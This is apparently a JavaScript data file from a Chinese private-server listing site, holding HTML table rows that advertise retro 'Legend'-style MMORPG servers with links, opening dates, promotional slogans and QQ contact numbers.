adlistData[908] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月22日/★通宵固顶★</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='blue'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[909] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.youpengziyuanfanglailllhuh7982.top:7982/' rel='nofollow' target='_blank'>███新１８０泡点合击</a></td><td>新１８０雄霸合击███</td><td class='r'>1月22日/★通宵固顶★</td><td>██独此一家██</td><td>██自动挂机██自动捡取██三年信誉██<font color='blue'>-推荐</font></td><td>拿沙奖多██</td><td><a href='http://www.youpengziyuanfanglailllhuh7982.top:7982/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[910] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://86cm.top:668' rel='nofollow' target='_blank'>████六八沉默</a></td><td>█████多流派</td><td class='r'>1月22日/★通宵固顶★</td><td>掉落全开</td><td>独家探索丶首战首区丶长期耐玩<font color='blue'>-推荐</font></td><td>沉默养老</td><td><a href='http://86cm.top:668'  target='_blank'>点击查看</a></td></tr>`;
adlistData[911] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/8' rel='nofollow' target='_blank'>ＸＸＸ大神◆诛天ＸＸＸ</a></td><td>趣味火龙◆赞助免费领◆</td><td class='r'>1月22日/★通宵固顶★</td><td>上线送◆神器</td><td>█复古神力█强化淬炼█打怪送充值█脸白爆一切█<font color='blue'>-推荐</font></td><td>█首站首区█</td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/8'  target='_blank'>点击查看</a></td></tr>`;
adlistData[912] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.yutu999.cn:888/' rel='nofollow' target='_blank'>１．８５超凡玉兔</a></td><td>█首战╋１区█</td><td class='r'>1月22日/★通宵固顶★</td><td>█新版╋微变█</td><td>█职业平衡╋爆率全开╋满屏光柱╋无隐藏█<font color='blue'>-推荐</font></td><td>沙奖７６８０</td><td><a href='http://www.yutu999.cn:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[913] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.fckeioyovo.top:6999/game/3/3' rel='nofollow' target='_blank'>１７６超超超超变复古神器</a></td><td>全屏火雨＋２５５５５</td><td class='r'>1月22日/★通宵固顶★</td><td>０茺通关全部靠打</td><td>のの全屏切割のの极品倍攻のの剧毒无限刀<font color='blue'>-推荐</font></td><td>０充当爷爷爷</td><td><a href='http://tg.fckeioyovo.top:6999/game/3/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[914] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://zlm5.ade41pa.top:12100/' rel='nofollow' target='_blank'>██戰龙微变██</a></td><td>送切割█自动捡物</td><td class='r'>1月22日/★通宵固顶★</td><td>█三天合区█</td><td>█超低消费█赞助好打█白漂通关█<font color='blue'>-推荐</font></td><td>█剑甲全靠打█</td><td><a href='http://zlm5.ade41pa.top:12100/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[915] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/1' rel='nofollow' target='_blank'>１．７６真精品★</a></td><td>高额奖励·真★精品大服★</td><td class='r'>1月22日/★通宵固顶★</td><td>错过损失1亿</td><td>█耗时１年█顶级团队独家制作█长久精品服█<font color='blue'>-推荐</font></td><td>＂品牌独家＂</td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[916] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://xczozqiworvpwkoqmqh.top:28888/sshl' rel='nofollow' target='_blank'>１８０丶神圣火龙</a></td><td>高爆█三职业</td><td class='r'>1月22日/★通宵固顶★</td><td>██纯独家██</td><td>★上线送★自动回收★自动拾取★免费沙捐★全部靠打<font color='blue'>-推荐</font></td><td>█长久稳定█</td><td><a href='http://xczozqiworvpwkoqmqh.top:28888/sshl'  target='_blank'>点击查看</a></td></tr>`;
adlistData[917] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６复古极品</a></td><td>「装备◆靠打」</td><td class='r'>1月22日/★通宵固顶★</td><td>「等级◆免费」</td><td>╲首战╲白╲挂机╲公益╲畅玩╱<font color='blue'>-推荐</font></td><td>「极品满地」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[918] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.cpx7dx.xyz:50050/tlgf3' rel='nofollow' target='_blank'>超变╋暴力〓屠龙鬼斧▊无限刀</a></td><td>刀刀麻痹╋破复活█神器</td><td class='r'>1月22日/★通宵固顶★</td><td>超变鬼斧迷失神器</td><td>０充顶赞→０充终极→０充通关→０充霸服<font color='blue'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.cpx7dx.xyz:50050/tlgf3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[919] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://2622.grtx2yjd.top:8795' rel='nofollow' target='_blank'>█１．７６怀旧复古████</a></td><td>█１·７６平民消费████</td><td class='r'>1月22日/★通宵固顶★</td><td>长久服玩一年以上██</td><td>极品╋３赤月终极▇区区沙奖五千▇双烈火PK▇▇▇<font color='blue'>-推荐</font></td><td>地图免费进入███</td><td><a href='http://2622.grtx2yjd.top:8795'  target='_blank'>点击查看</a></td></tr>`;
adlistData[920] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品╋７</a></td><td>「极品◆靠脸」</td><td class='r'>1月22日/★通宵固顶★</td><td>「充值◆可打」</td><td>「经典╲耐玩╲零氪╲保值╲长久」<font color='blue'>-推荐</font></td><td>「３天合区」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[921] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.27ku.top:3328' rel='nofollow' target='_blank'>１．７６神秘元素【独创血脉】</a></td><td>＞＞　微变复古◆三职业　＜＜</td><td class='r'>1月22日/★通宵固顶★</td><td>经典怀旧小极品</td><td>〓〝复古界面〝极品高爆〓〝送切割〝血脉体系<font color='blue'>-推荐</font></td><td>耐玩不枯燥</td><td><a href='http://www.27ku.top:3328'  target='_blank'>点击查看</a></td></tr>`;
adlistData[922] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://kjdwrelm5.3wog0csmn4hked1.top:19668' rel='nofollow' target='_blank'>１８０丶火龙微变██████</a></td><td>██████自动捡取█免费送</td><td class='r'>1月22日/★通宵固顶★</td><td>送秒杀█自动回收</td><td>██████内置智能挂机█中变冰雪█沉默复古█送神器专属██████<font color='blue'>-推荐</font></td><td>█超变迷失公益█</td><td><a href='http://kjdwrelm5.3wog0csmn4hked1.top:19668'  target='_blank'>点击查看</a></td></tr>`;
adlistData[923] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.53:588/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'>1月22日/★通宵固顶★</td><td>０茺通关上线当爷</td><td>８０神器专属火龙倍攻冰雪公益首区单职业无限刀<font color='blue'>-推荐</font></td><td>７６复古迷失微变沉默</td><td><a href='http://61.164.174.53:588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[924] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://47.98.57.158:31033/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'>1月22日/★通宵固顶★</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='blue'>-推荐</font></td><td>裙1085886939</td><td><a href='http://47.98.57.158:31033/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[925] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.fckeioyovo.top:6999/game/3/1' rel='nofollow' target='_blank'>疯狂推土机メ无限刷怪</a></td><td>你不牛谁牛メ超神</td><td class='r'>1月22日/★通宵固顶★</td><td>◆这服·【有料】</td><td>╱╱﹌别﹌找﹌了﹌╱╱﹌就﹌玩﹌我﹌╱╱<font color='blue'>-推荐</font></td><td>█2026新版█</td><td><a href='http://tg.fckeioyovo.top:6999/game/3/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[926] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.fckeioyovo.top:6999/game/3/4' rel='nofollow' target='_blank'>(﹍仙剑情缘﹍)[专属]</a></td><td>站长推荐╋０充白玩全满</td><td class='r'>1月22日/★通宵固顶★</td><td>想过瘾你就来</td><td>╋上线全送╋终极必爆╋超高回收╋散人天堂<font color='blue'>-推荐</font></td><td>〝免费〝新版</td><td><a href='http://tg.fckeioyovo.top:6999/game/3/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[927] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tickets03.top:24188' rel='nofollow' target='_blank'>１．７６≠免费小极品</a></td><td>新版首区≠刚开一秒≠</td><td class='r'>1月22日/★通宵固顶★</td><td>无沙捐免费打充值</td><td>≠法带收割≠道招圣兽≠战士武兽≠平衡才是终点≠<font color='blue'>-推荐</font></td><td>BOSS遍地暴充值</td><td><a href='http://www.tickets03.top:24188'  target='_blank'>点击查看</a></td></tr>`;
adlistData[928] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.bl88a19n.top:57491' rel='nofollow' target='_blank'>１７６变态无限刀</a></td><td>１７６变态大极品</td><td class='r'>1月22日/★通宵固顶★</td><td>赞助会员．免费送</td><td>﹏小怪爆充值﹏０充下全图﹏免费全满毕业﹏<font color='blue'>-推荐</font></td><td>【八月首发】</td><td><a href='http://www.bl88a19n.top:57491'  target='_blank'>点击查看</a></td></tr>`;
adlistData[929] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.hsf666.com:6678/' rel='nofollow' target='_blank'>１·７６热血复古</a></td><td>╲╱╲╱╲╱╲╱╲╱╲</td><td class='r'>1月22日/★通宵固顶★</td><td>█三天合区█</td><td>◆一切靠打◆全图挂机◆三天合区◆沙奖2888<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='http://www.hsf666.com:6678/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[930] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.55kk5.xyz:29358' rel='nofollow' target='_blank'>▇▇▇▅▃８０合击首战▃▅▇▇▇</a></td><td>▇▇▇▇▇▇星王＋２▇▇▇▇▇▇</td><td class='r'>1月22日/★通宵固顶★</td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>歪歪59399999</td><td><a href='http://www.55kk5.xyz:29358'  target='_blank'>点击查看</a></td></tr>`;
adlistData[931] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.baidu7788.com:2006' rel='nofollow' target='_blank'>▃▃▃▃１丶８０战神首区▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６复古开天▃▃▃▃▃</td><td class='r'>1月22日/★通宵固顶★</td><td>▇▇５０全满▇▇</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.８０战神终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='blue'>-推荐</font></td><td>魔龙教主爆一切</td><td><a href='http://www.baidu7788.com:2006'  target='_blank'>点击查看</a></td></tr>`;
adlistData[932] = `<tr>
    <th scope="col"></th>
    <th scope="col">服务器名</th>
    <th scope="col">服务器IP</th>
    <th scope="col">开机时间[月/日/时]</th>
    <th scope="col">线路类型</th>
    <th scope="col">详细版本介绍</th>
    <th scope="col">客服QQ</th>
    <th scope="col">游戏主页</th>
  </tr>`;
adlistData[933] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆╋终极█天下无敌█终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月23日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[934] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月23日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[935] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月23日/★全天套黄★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[936] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'>1月23日/★全天套黄★</td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='red'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[937] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'>1月23日/★全天套黄★</td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='red'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[938] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.210.62:91' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１．７６首战首区刚开１秒███</td><td class='r'>1月23日/★全天套黄★</td><td>真实杀怪〓送充值</td><td>█小怪爆终极█进图无门槛█等级免费升█触发地图█免费挂机<font color='red'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='http://103.192.210.62:91'  target='_blank'>点击查看</a></td></tr>`;
adlistData[939] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月23日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[940] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品╋７</a></td><td>「极品◆靠脸」</td><td class='r'>1月23日/★全天套黄★</td><td>「充值◆可打」</td><td>「经典╲耐玩╲零氪╲保值╲长久」<font color='red'>-推荐</font></td><td>「３天合区」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[941] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://d9-6pwcaodyhs-n.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０霸气复古▇▇</a></td><td>▇▇全新升级火爆来袭▇▇</td><td class='r'>1月23日/★全天套黄★</td><td>▇▇巡航挂机▇▇</td><td>▇▇▇▇▇▇▇▇▇▇送▇绿毒▇运9▇自拾取▇回收▇挂机▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇▇５０全满▇▇</td><td><a href='https://d9-6pwcaodyhs-n.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[942] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://efv.cdevfrd.top:3568' rel='nofollow' target='_blank'>◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class='r'>1月23日/★全天套黄★</td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆<font color='red'>-推荐</font></td><td>７０８０后养老</td><td><a href='http://efv.cdevfrd.top:3568'  target='_blank'>点击查看</a></td></tr>`;
adlistData[943] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７７合击████</a></td><td>极品７█████</td><td class='r'>1月23日/★全天套黄★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[944] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月23日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[945] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月23日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[946] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６复古极品</a></td><td>「装备◆靠打」</td><td class='r'>1月23日/★全天套黄★</td><td>「等级◆免费」</td><td>╲首战╲白╲挂机╲公益╲畅玩╱<font color='red'>-推荐</font></td><td>「极品满地」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[947] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月23日/★全天套黄★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[948] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月23日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[949] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月23日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[950] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.75:39517' rel='nofollow' target='_blank'>▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class='r'>1月23日/★全天套黄★</td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃<font color='red'>-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href='http://103.192.209.75:39517'  target='_blank'>点击查看</a></td></tr>`;
adlistData[951] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://47.98.57.158:31033/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'>1月23日/★全天套黄★</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='red'>-推荐</font></td><td>裙1085886939</td><td><a href='http://47.98.57.158:31033/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[952] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://l1h-1307564774.file.myqcloud.com/' rel='nofollow' target='_blank'>███████████冰雪之城</a></td><td>无充值████████████</td><td class='r'>1月23日/★全天套黄★</td><td>无灵符█３天合区</td><td>███████████████真公益服████████████████<font color='red'>-推荐</font></td><td>一种货币打通关</td><td><a href='https://l1h-1307564774.file.myqcloud.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[953] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.188yutu.top:1688/' rel='nofollow' target='_blank'>１．８５沧澜玉兔</a></td><td>█新版╋首战区█</td><td class='r'>1月23日/★全天套黄★</td><td>█元素╋微变█</td><td>●散人首选╋超高爆率╋光柱满屏╋自动回收●<font color='red'>-推荐</font></td><td>沙奖７６８０</td><td><a href='http://www.188yutu.top:1688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[954] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月23日/★全天套黄★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[955] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.85.86.172:52888/' rel='nofollow' target='_blank'>８０█魔域合击█</a></td><td>█全网独家首区█</td><td class='r'>1月23日/★全天套黄★</td><td>█装备●保值█</td><td>一切靠打█２０２６年●跨年新版█火力全开<font color='red'>-推荐</font></td><td>长久稳定耐玩</td><td><a href='https://103.85.86.172:52888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[956] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>1月23日/★全天套黄★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='red'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[957] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月23日/★全天套黄★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[958] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月23日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[959] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月23日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[960] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月23日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[961] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月23日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[962] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月23日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[963] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月23日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[964] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月23日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[965] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月23日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[966] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'>1月23日/★全天套黄★</td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[967] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.95w.net:9595/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'>1月23日/★全天套黄★</td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='red'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9595/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[968] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月23日/★全天套黄★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
